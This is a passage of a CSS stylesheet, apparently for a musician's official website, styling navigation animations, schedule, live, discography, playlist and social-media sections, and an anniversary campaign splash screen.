    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item47 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 940ms;
    transition: -webkit-transform .4s ease-out 940ms;
    transition: transform .4s ease-out 940ms;
    transition: transform .4s ease-out 940ms, -webkit-transform .4s ease-out 940ms
}

.global-navigation .animation-item48 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item48 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 960ms;
    transition: -webkit-transform .4s ease-out 960ms;
    transition: transform .4s ease-out 960ms;
    transition: transform .4s ease-out 960ms, -webkit-transform .4s ease-out 960ms
}

.global-navigation .animation-item49 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item49 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 980ms;
    transition: -webkit-transform .4s ease-out 980ms;
    transition: transform .4s ease-out 980ms;
    transition: transform .4s ease-out 980ms, -webkit-transform .4s ease-out 980ms
}

.global-navigation .animation-item50 {
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    -webkit-transition: -webkit-transform .4s ease-out .1s;
    transition: -webkit-transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s;
    transition: transform .4s ease-out .1s, -webkit-transform .4s ease-out .1s
}

.menu_open .global-navigation .animation-item50 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform .4s ease-out 1s;
    transition: -webkit-transform .4s ease-out 1s;
    transition: transform .4s ease-out 1s;
    transition: transform .4s ease-out 1s, -webkit-transform .4s ease-out 1s
}

.global-navigation__sns {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 0;
    margin: 41px auto 0
}

.global-navigation__lang {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 13px;
    font-weight: 400;
    line-height: 1;
    width: 118px;
    margin: auto
}

.global-navigation__logo {
    margin: 30px auto 50px
}

.schedule-sticky {
    position: -webkit-sticky;
    position: sticky;
    top: 60px;
    left: 0;
    background-color: #000;
    z-index: 1;
    -webkit-transition: top .2s cubic-bezier(.4, 0, .2, 1);
    transition: top .2s cubic-bezier(.4, 0, .2, 1)
}

@media (min-width:901px) {
    .schedule-sticky {
        top: 65px
    }
}

@media (max-width:800px) {
    .schedule-sticky.hidden {
        top: 0
    }
}

.schedule-sticky__wrap {
    max-width: 640px;
    margin: auto;
    overflow: visible
}

.schedule-sticky__content {
    max-width: 640px;
    margin: auto;
    padding: 40px 20px
}

.schedule-sticky__content .date-title:after {
    display: none
}

.schedule-sticky__content .list-basic+.list-basic {
    margin-top: 1.25em
}

.schedule-sticky__content .list-basic dd {
    padding: .4em 0 1em
}

.article__basic,
.page-discography__section,
.page-live__section {
    max-width: 640px;
    margin: auto
}

.article__basic .date-title,
.page-discography__section .date-title,
.page-live__section .date-title {
    font-size: 18px
}

.article__basic .date-title small,
.page-discography__section .date-title small,
.page-live__section .date-title small {
    font-size: 14px
}

.article__basic .youtube-iframe,
.page-discography__section .youtube-iframe,
.page-live__section .youtube-iframe {
    margin: 1.5em 0
}

.article__basic h2,
.page-discography__section h2,
.page-live__section h2 {
    font-size: 17px;
    margin: 1.5em 0 .5em
}

.article__basic h3,
.page-discography__section h3,
.page-live__section h3 {
    margin: 1.5em 0
}

.article__basic>p:not([class]),
.page-discography__section>p:not([class]),
.page-live__section>p:not([class]) {
    margin: 1.5em 0
}

.article__basic>p:not([class])>a:not([class]),
.page-discography__section>p:not([class])>a:not([class]),
.page-live__section>p:not([class])>a:not([class]) {
    color: #FFBB4E;
    text-decoration: underline;
    word-break: break-all
}

.article__basic>p:not([class])>img:not([class]),
.page-discography__section>p:not([class])>img:not([class]),
.page-live__section>p:not([class])>img:not([class]) {
    display: block;
    margin: auto
}

.article__basic>img:not([class]),
.page-discography__section>img:not([class]),
.page-live__section>img:not([class]) {
    display: block;
    margin: auto
}

.article__basic {
    padding: 0 20px
}

.article__basic--title1 {
    font-size: 16px;
    line-height: 1.5;
    letter-spacing: .1em;
    text-align: left;
    margin: 1.75em auto
}

.article__basic .date-title:first-child {
    margin: 0;
    line-height: 1
}

.article__basic.related .list-live__img {
    max-width: 312px;
    padding: 20px 0
}

.article__basic.related .list-disco__img {
    max-width: 220px;
    padding: 0;
    margin: auto
}

.article__basic+.article__aside {
    margin-top: 4em
}

.article__aside .controller {
    margin: auto
}

.article--share {
    color: #FFBB4E;
    max-width: 640px;
    margin: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

@media (min-width:601px) {
    .article--share {
        margin: 6em auto
    }
}

.article--share dt {
    font-size: 14px;
    font-weight: 400;
    padding-left: 20px;
    text-transform: uppercase
}

.article--share dd {
    font-size: 0;
    margin-left: 30px
}

.accordion-inner {
    padding-left: 2em
}

.accordion__schedule .accordion-inner {
    padding-left: 0
}

.accordion-inner h3 {
    margin: 1em 0 .25em
}

.accordion-inner h3+p:not([class]) {
    margin-top: 0
}

.accordion-inner>p:not([class]) {
    margin: 1.5em 0
}

.accordion-inner>p:not([class])>a:not([class]) {
    color: #FFBB4E;
    text-decoration: underline;
    word-break: break-all
}

.accordion-inner>p:not([class])>img:not([class]) {
    display: block;
    margin: auto
}

.accordion-inner>img:not([class]) {
    display: block;
    margin: auto
}

.accordion-inner--cyuki {
    color: #B7B7B7;
    font-size: 11px;
    margin-top: 1em;
    word-break: break-all
}

.accordion-inner--cyuki a {
    color: #FFBB4E
}

.accordion-inner hr {
    margin: 2em 0 1em;
    height: 1px;
    border: none;
    background-color: #E5E5E5
}

.accordion-inner .photoWrap {
    text-align: center;
    margin: 1em 0
}

.accordion-inner__section {
    position: relative
}

.accordion-inner__section::after {
    content: "";
    display: block;
    width: 100%;
    width: calc(100% - 80px);
    height: 1px;
    background-color: rgba(255, 187, 78, .5);
    position: absolute;
    right: 0;
    bottom: 0
}

.accordion-inner__section:last-child::after {
    display: none
}

.accordion-inner__section .accordion__trigger {
    border-top: none;
    border-bottom: none;
    padding: 1em 0;
    position: relative;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}

.accordion-inner__section .flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.accordion-inner__section--detail,
.accordion-inner__section--text {
    font-size: 12px
}

.accordion-inner__section--text {
    padding-right: 22px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    position: relative
}

.accordion-inner__section--text span {
    color: #FFBB4E;
    font-size: 10px;
    display: contents
}

.accordion-inner__section--text i {
    display: inline;
    position: absolute;
    right: 0;
    height: auto;
    width: 14px
}

.accordion-inner__section--detail {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-bottom: 2em
}

.accordion-inner__section--detail a:not([class]) {
    text-decoration: underline;
    word-break: break-all
}

.accordion-inner__section--day {
    font-size: 16px;
    width: 80px
}

.accordion-inner__section--day small {
    font-size: 10px;
    margin-left: .5em
}

.c {
    color: #FFBB4E
}

.c-live {
    color: #D83C35
}

.schedule .c-live {
    color: #A22621
}

.c-event {
    color: #D1B159
}

.c-release {
    color: #80A3DB
}

.schedule .c-release {
    color: #4973B5
}

.c-media {
    color: #A183F0
}

.schedule .c-media {
    color: #452A8D
}

.bc {
    background-color: #FFBB4E;
    color: #FAFDFD
}

.bc-live {
    background-color: #A22621;
    color: #FAFDFD
}

.bc-event {
    background-color: #D1B159;
    color: #FAFDFD
}

.bc-release {
    background-color: #4973B5;
    color: #FAFDFD
}

.bc-media {
    background-color: #452A8D;
    color: #FAFDFD
}

.page-index__firstview {
    max-width: 1000px;
    margin: auto;
    position: relative;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.page-index__title {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 30px;
    letter-spacing: .05em;
    line-height: 1;
    text-align: center;
    margin-top: -6px;
    color: #FFF;
}

@media (max-width:900px) {
    .page-index__title {
        margin-top: -30px;
        margin-bottom: 30px
    }
}

.page-index__title small {
    font-size: 12px;
    line-height: 1;
    text-transform: uppercase;
    letter-spacing: .05em;
    display: block;
    margin-top: .25em
}

@media (min-width:600px) {
    .page-index__title small {
        font-size: 13px
    }
}

.page-index__fv-imege {
    margin-bottom: 3px
}

@media (max-width:600px) {
    .page-index__fv-imege .img {
        height: 71vw;
        object-fit: cover
    }
}

.page-index__button-menu {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 10px;
    right: 0;
    opacity: 1 !important;
    pointer-events: auto !important
}

@media (min-width:901px) {
    .page-index__button-menu {
        display: none
    }
}

.page-index__flex-block--item.schedule {
    position: relative;
    background-color: #FAFDFD;
    border-right: 7px solid #FFBB4E;
    padding-bottom: 20px
}

.page-index__flex-block--item.schedule .section-title {
    background-color: #FFBB4E;
    color: #FAFDFD;
    padding: 1.2em 20px .6em;
    margin: 0
}

@media (max-width:800px) {
    .page-index__flex-block--item.schedule .section-title {
        padding: 1em 20px .75em;
        margin: 1.5em 0 0
    }
}

.page-index__flex-block--item.schedule .page-index__list {
    padding-top: 20px
}

.page-index__flex-block--item.schedule .list-basic dd {
    color: #000
}

@media (max-width:800px) {
    .col2 .page-index__flex-block--item {
        padding-top: 17px
    }

    .page-index__flex-block--item.sns {
        margin-top: 53px;
        background-color: #FFBB4E;
        padding: 3px 0 20px
    }
}

@media (max-width:800px) {
    .page-index__flex-block.second {
        margin-bottom: -35px
    }
}

@media (min-width:801px) {
    .page-index__flex-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        max-width: 1040px;
        margin: auto
    }

    .page-index__flex-block.second {
        margin-top: 55px
    }

    .page-index__flex-block--item {
        width: calc(100% / 3)
    }

    .page-index__flex-block--item.schedule {
        margin-left: 20px;
        margin-right: 20px
    }

    .page-index__flex-block--item.schedule:before {
        content: "";
        display: block;
        width: calc(100% + 7px);
        height: 7px;
        background-color: #000;
        position: absolute;
        top: 0;
        left: 0;
        margin-right: -7px
    }

    .page-index__flex-block--item.live {
        width: calc(100% / 3 - 20px)
    }

    .page-index__flex-block--item.twitter {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .col2 .page-index__flex-block--item {
        width: calc((100% / 2) - 12px)
    }
}

.page-index__list {
    padding: 0 20px
}

.page-index__goods-section {
    max-width: 1000px;
    margin: auto;
    margin-top: 46px;
    background-color: #FFBB4E;
    padding: 1px 0 20px
}

.page-index__goods-section>.section-title {
    margin: .8em auto .6em !important;
    color: #FAFDFD
}

@media (max-width:800px) {
    .page-index__goods-section>.section-title {
        font-size: 31px;
        margin: .8em auto .6em !important
    }
}

.page-index__goods-section>.button-basic a {
    background-color: #FAFDFD;
    color: #FFBB4E
}

.page-index__funclub--logo {
    padding: 40px;
    margin: auto;
    text-align: center
}

.page-index__funclub--text {
    padding: 0 20px;
    margin: 1em auto 0;
    max-width: 542px
}

.page-index__sns-list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 190px;
    margin: 90px auto 60px
}

@media (min-width:601px) {
    .page-index__sns-list {
        margin-bottom: 80px
    }
}

.page-index__sns-list .wh {
    display: none
}

.page-index__sns-list .list-accounts {
    font-size: 0;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05)
}

#bnr-slide {
    background-color: #FFBB4E;
    max-width: 1000px;
    padding: 3px 0
}

#youtube-slide {
    max-width: 1000px
}

#disco-slide {
    max-width: 1000px
}

#goods-slide {
    max-width: 1000px;
    margin-bottom: -10px
}

#bnr-slide>.controller,
#disco-slide>.controller,
#goods-slide>.controller,
#youtube-slide>.controller {
    position: absolute;
    width: 100%;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    pointer-events: none
}

#bnr-slide>.controller .controller__button-next,
#bnr-slide>.controller .controller__button-prev,
#disco-slide>.controller .controller__button-next,
#disco-slide>.controller .controller__button-prev,
#goods-slide>.controller .controller__button-next,
#goods-slide>.controller .controller__button-prev,
#youtube-slide>.controller .controller__button-next,
#youtube-slide>.controller .controller__button-prev {
    pointer-events: all
}

.homepage .inview-trigger {
    position: relative
}

.homepage .inview-trigger #disco-slide-controller,
.homepage .inview-trigger #goods-slide-controller {
    position: absolute;
    width: 100%;
    top: 50%;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.homepage .inview-trigger #disco-slide-controller {
    margin-top: -2em
}

#disco-slide {
    text-align: center;
    line-height: 1.4
}

#disco-slide .swiper-slide p {
    margin-top: 1em
}

@media (max-width:600px) {
    #disco-slide .swiper-slide img {
        height: 210px
    }
}

@media (min-width:601px) {
    #disco-slide .swiper-slide img {
        height: 220px
    }
}

#youtube-slide-controller {
    min-height: auto
}

#youtube-slide-controller .controller__info {
    min-height: auto;
    padding-top: 0;
    margin-top: 2em
}

@-webkit-keyframes scroll_repeat {
    0% {
        -webkit-transform: translateY(-200%);
        transform: translateY(-200%)
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes scroll_repeat {
    0% {
        -webkit-transform: translateY(-200%);
        transform: translateY(-200%)
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@-webkit-keyframes scroll_repeat_opc {
    0% {
        opacity: 0
    }

    25% {
        opacity: 1
    }

    90% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

@keyframes scroll_repeat_opc {
    0% {
        opacity: 0
    }

    25% {
        opacity: 1
    }

    90% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

@-webkit-keyframes scroll_bar {
    0% {
        background-position: 200% 0
    }

    100% {
        background-position: 0 0
    }
}

@keyframes scroll_bar {
    0% {
        background-position: 200% 0
    }

    100% {
        background-position: 0 0
    }
}

@media (min-width:801px) {

    .homepage>.page-index__goods-section>.section-title,
    .homepage>.section-title {
        text-align: center;
        max-width: 1000px;
        margin: 2.25em auto .65em
    }
}

@media (max-width:800px) {
    .homepage .section-title {
        padding: 0 20px;
        margin: 1em 0 .75em
    }

    .homepage .section-title.news {
        margin-top: 1em
    }

    .homepage .section-title.playlist {
        display: none
    }

    .homepage>.section-title {
        font-size: 31px;
        margin: 2.5em 0 .75em
    }
}

.homepage .inview-trigger .swiper-slide {
    -webkit-transform: translateX(-200px);
    -ms-transform: translateX(-200px);
    transform: translateX(-200px);
    -webkit-transition: -webkit-transform .4s ease-out .2s;
    transition: -webkit-transform .4s ease-out .2s;
    transition: transform .4s ease-out .2s;
    transition: transform .4s ease-out .2s, -webkit-transform .4s ease-out .2s
}

.homepage .inview-trigger.inviewed .swiper-slide {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

#campaign_splash {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 95;
    display: block;
    width: 100%;
    height: 100%;
    pointer-events: none;
    background-color: #000
}

#campaign_splash::before {
    content: "";
    display: block;
    width: 100%;
    height: 3px;
    background-color: #FFBB4E;
    position: absolute;
    top: 0;
    left: 0
}

#campaign_splash.show .hata_15th_logo {
    opacity: 1
}

#campaign_splash .hata_15th_logo {
    opacity: 0;
    -webkit-transition: opacity .6s ease-out;
    transition: opacity .6s ease-out;
    max-width: 54vw;
    height: auto;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

@media (max-height:440px) {
    #campaign_splash .hata_15th_logo {
        max-height: 80vh;
        width: auto
    }
}

.index-playlist {
    padding: 0 20px
}

.index-playlist__navi {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.index-playlist__navi--button {
    display: block;
    font-weight: 400;
    font-size: 15px;
    line-height: 1;
    text-transform: uppercase;
    padding: .4em 1em;
    color: #FFBB4E
}

@media (max-width:800px) {
    .index-playlist__navi--button {
        padding: .3em .75em .25em;
        line-height: normal
    }
}

.index-playlist__navi--button.active {
    background-color: #FFBB4E;
    color: #fff;
    pointer-events: none
}

.index-playlist__iframe {
    position: relative;
    width: 100%
}

@media (min-width:421px) {
    .index-playlist__iframe {
        height: 335px
    }
}

.index-playlist__iframe--item {
    display: none
}

.index-playlist__iframe--item.active {
    display: block
}

@media (min-width:421px) {
    .index-playlist__iframe--item {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%
    }
}

.index-playlist__iframe--item iframe {
    width: 100% !important
}

@media (min-width:421px) {
    .index-playlist__iframe--item iframe {
        height: 100% !important
    }
}

@media (max-width:420px) {
    .index-playlist__iframe--item.shrinked iframe {
        height: 162px !important
    }

    .homepage .index-playlist__iframe--item.shrinked iframe {
        height: 155px !important
    }
}

@media (max-width:420px) {
    .homepage .index-playlist__iframe--item.shrinked#iframe_amazonmusic iframe {
        height: 350px !important
    }

    .homepage .index-playlist__iframe--item.shrinked#iframe_applemusic iframe {
        height: 210px !important
    }
}

.index-playlist__iframe--button {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: rgba(0, 0, 0, .5);
    padding: .5em 0;
    font-size: 15px;
    color: #FFBB4E;
    font-weight: 400;
    line-height: 1;
    text-transform: uppercase;
    vertical-align: middle
}

@media (min-width:421px) {
    .index-playlist__iframe--button {
        display: none
    }
}

.index-playlist__iframe--button i img {
    vertical-align: middle;
    -webkit-transform: rotate(90deg) translate(-40%, -50%);
    -ms-transform: rotate(90deg) translate(-40%, -50%);
    transform: rotate(90deg) translate(-40%, -50%)
}

.index-sns {
    padding: 0 20px
}

.index-sns__title {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width:800px) {
    .index-sns__title--title {
        color: #FAFDFD
    }
}

.index-sns__title--link {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    font-size: 14px;
    letter-spacing: .05em
}

.index-sns__title--link a {
    display: block;
    padding: .5em 0 .5em 1.5em;
    line-height: 1;
    vertical-align: middle
}

@media (max-width:800px) {
    .index-sns__title--link a {
        color: #FAFDFD
    }
}

.index-sns__title--link a i {
    margin-right: .25em
}

.index-sns__title--link a img {
    vertical-align: middle;
    margin-top: -.25em
}

.index-sns__title--link a img.color {
    display: inline-block
}

.index-sns__title--link a img.color_wh {
    display: none
}

@media (max-width:800px) {
    .index-sns__title--link a img.color {
        display: none
    }

    .index-sns__title--link a img.color_wh {
        display: inline-block
    }
}

.index-sns__title--link a>i>img {
    width: 1.25em;
    height: 1.25em;
    object-fit: contain;
    margin-top: -.5em
}

.index-sns__navi {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.index-sns__navi--button {
    display: block;
    width: calc(100% / 3);
    font-weight: 400;
    font-size: 14px;
    line-height: 1;
    text-align: left;
    text-transform: uppercase;
    padding: .5em 0;
    color: #FFBB4E;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width:800px) {
    .index-sns__navi--button {
        padding: .25em 0;
        color: #FAFDFD
    }
}

.index-sns__navi--button i {
    padding: 0 .5em
}

.index-sns__navi--button i img {
    width: 1.25em;
    height: 1.25em;
    object-fit: contain
}

.index-sns__navi--button i>.bk {
    display: inline-block
}

.index-sns__navi--button i>.wh {
    display: none
}

@media (max-width:800px) {
    .index-sns__navi--button i>.bk {
        display: none
    }

    .index-sns__navi--button i>.wh {
        display: inline-block
    }
}

.index-sns__navi--button small {
    font-size: 12px
}

.index-sns__navi--button.active {
    pointer-events: none;
    background-color: #FFBB4E;
    color: #FAFDFD
}

.index-sns__navi--button.active i>.bk {
    display: none
}

.index-sns__navi--button.active i>.wh {
    display: inline-block
}

@media (max-width:800px) {
    .index-sns__navi--button.active {
        background-color: #000;
        color: #FFBB4E
    }

    .index-sns__navi--button.active i>.bk {
        display: inline-block
    }

    .index-sns__navi--button.active i>.wh {
        display: none
    }
}

.index-sns__iframe {
    background-color: #fff;
    position: relative;
    width: 100%;
    height: 380px
}

@media (max-width:800px) {
    .index-sns__iframe {
        height: 440px
    }
}

.index-sns__iframe--item {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.index-sns__iframe--item.active {
    display: block
}

.index-sns__iframe--item .fb-page,
.index-sns__iframe--item .fb-page span,
.index-sns__iframe--item iframe {
    width: 100% !important;
}

.page-news__list {
    max-width: 640px;
    margin: auto;
    padding: 0 20px
}

.page-news__list .list-basic+.list-basic {
    margin-top: 1em
}

@media (min-width:601px) {
    .page-news__list .list-basic+.list-basic {
        margin-top: 2em
    }
}

.page-schedule__main-tab {
    max-width: 640px;
    margin: 0 auto 1.5em;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

@media (max-width:600px) {
    .page-schedule__main-tab {
        margin: 0 auto 1.25em
    }
}

@media (min-width:600px) {
    .page-schedule__main-tab {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

.page-schedule__main-tab>li {
    margin: 0 0 0 15px;
    text-transform: uppercase
}

.page-schedule__main-tab>li:first-child {
    margin: 0 0 0 20px
}

.page-schedule__main-tab>li.active {
    color: #FAFDFD
}

.page-schedule__main-tab>li a {
    font-weight: 400
}

.page-schedule__hr {
    margin: -.75em auto -.5em;
    border: none;
    height: 1px;
    background-color: #E5E5E5;
    width: calc(100% - 40px);
    max-width: 600px
}

.page-schedule__sub-tab {
    max-width: 640px;
    font-size: 14px;
    margin: 1em auto 1.5em;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

@media (min-width:600px) {
    .page-schedule__sub-tab {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

.page-schedule__sub-tab>li {
    margin: 0 0 0 20px;
    text-transform: uppercase
}

.page-schedule__calendar-controller {
    margin-bottom: .5em
}

.page-schedule__bnr {
    max-width: 360px;
    margin: auto;
    padding: 20px
}

.page-schedule__bnr img {
    width: 100%;
    height: auto;
    border: 1px solid #dedede
}

.page-live__tab {
    margin: -1em auto 2em
}

.page-live__tab>li {
    margin: 0 0 0 15px
}

.page-live__tab>li:first-child {
    margin: 0 0 0 20px
}

.page-live__tab>li.active a {
    color: #FFBB4E
}

.page-live__tab>li.active a::after {
    background-color: #FFBB4E
}

.page-live__list {
    max-width: 640px;
    margin: auto;
    padding: 0 20px
}

.page-live__list .date-title {
    margin-top: 2em
}

@media (min-width:601px) {
    .page-live__list .date-title {
        margin-top: 4em
    }
}

.page-live__list .date-title:first-child {
    margin-top: 0
}

.page-live__list.tour .date-title {
    font-size: 18px;
    margin-top: 3em;
    margin-bottom: 0;
    line-height: 1;
    text-align: center;
    display: block
}

.page-live__list.tour .date-title::before {
    display: none
}

.page-live__list.tour .list-live+.list-live {
    margin-top: 1em
}

.page-live__list.tour .list-live__title {
    margin-top: -.75em
}

.page-live__bnr {
    max-width: 360px;
    margin: 2em auto;
    padding: 0 30px
}

.page-live__bnr img {
    width: 100%;
    height: auto
}

.page-live__article {
    max-width: 640px;
    margin: auto
}

.page-live__article .section-title {
    font-size: 26px;
    font-weight: 400;
    line-height: 1;
    margin: 2.5em auto 1em;
    text-transform: uppercase
}

.page-live__article .accordion>.accordion__target {
    padding-bottom: 2em
}

.page-live__article .accordion>.accordion__target.accordion__schedule {
    padding-bottom: 0
}

.page-live__article-fv {
    text-align: center;
    padding: 0 10px
}

.page-live__article-fv img {
    width: 100%;
    max-width: 400px
}

.page-live__article-title {
    text-align: center;
    font-size: 16px;
    line-height: 1.5;
    margin: 2em auto 1.5em
}

.page-discography__tab {
    margin: -1em auto 2em
}

.page-discography__tab>li {
    margin: 0 0 0 15px
}

.page-discography__tab>li:first-child {
    margin: 0 0 0 20px
}

@media (max-width:350px) {
    .page-discography__tab>li a {
        padding: .5em .3em
    }
}

.page-discography__tab>li.active {
    color: #FFBB4E
}

.page-discography__tab>li.active a::after {
    background-color: #FFBB4E
}

.page-discography__list {
    max-width: 640px;
    margin: auto;
    padding: 0 20px
}

@media (min-width:501px) {
    .page-discography__list {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .page-discography__list .list-disco {
        width: 47%;
        margin-top: 0;
        margin-bottom: 3em
    }

    .page-discography__list .list-disco__img {
        padding: 0
    }
}

.page-discography__title {
    padding: 0 20px;
    max-width: 640px
}

.page-discography__title--ribon {
    font-size: 13px;
    font-weight: 100;
    color: #FFBB4E;
    text-transform: uppercase;
    margin-top: 1.5em;
    margin-bottom: .5em
}

.page-discography__title--ribon span {
    display: inline-block;
    border: 1px solid rgba(255, 187, 78, .5);
    line-height: 1em;
    padding: 5px 1.5em
}

.page-discography__title--release {
    font-size: 13px;
    color: #FFBB4E;
    font-weight: 100;
    line-height: 1em;
    margin: .75em auto
}

.page-discography__title--title {
    font-size: 25px;
    line-height: 1.5;
    letter-spacing: .05em;
    margin: 1em auto
}

.page-discography__article {
    max-width: 600px;
    margin: auto
}

.page-discography__section {
    display: none;
    padding: 0 20px
}

.page-discography__section.active {
    display: block
}

@media (min-width:641px) {
    .page-discography__section {
        padding: 0
    }
}

.page-discography__section .section-title {
    color: #FFBB4E;
    font-size: 26px;
    font-weight: 400
}

.page-discography__track {
    margin-bottom: 3em
}

.discography_art__wrapper {
    overflow: hidden
}

.discography_art__wrapper #discography_art {
    opacity: 0;
    -webkit-transition: opacity .4s ease-out .4s, -webkit-transform .4s ease-out;
    transition: opacity .4s ease-out .4s, -webkit-transform .4s ease-out;
    transition: transform .4s ease-out, opacity .4s ease-out .4s;
    transition: transform .4s ease-out, opacity .4s ease-out .4s, -webkit-transform .4s ease-out
}

.wf-active .discography_art__wrapper #discography_art {
    opacity: 1
}

#discography_art .swiper-wrapper {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch
}

#discography_art .swiper-slide {
    position: relative;
    background-color: #fff;
    -webkit-transform: scale(.9);
    -ms-transform: scale(.9);
    transform: scale(.9);
    -webkit-transition: -webkit-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out, -webkit-transform .3s ease-out
}

#discography_art .swiper-slide.swiper-slide-active {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

#discography_art .swiper-slide::before {
    content: "";
    display: block;
    padding-top: 100%
}

#discography_art .swiper-slide img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: contain
}

#discography_nav {
    text-align: center;
    margin: 1em auto 2em;
    padding: 0 20px;
    font-size: 13px
}

@media (min-width:501px) {
    #discography_nav {
        margin: 1em auto 4em
